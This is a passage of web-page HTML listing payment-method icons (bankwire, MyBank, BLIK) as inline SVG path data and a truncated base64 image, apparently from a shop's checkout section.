15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 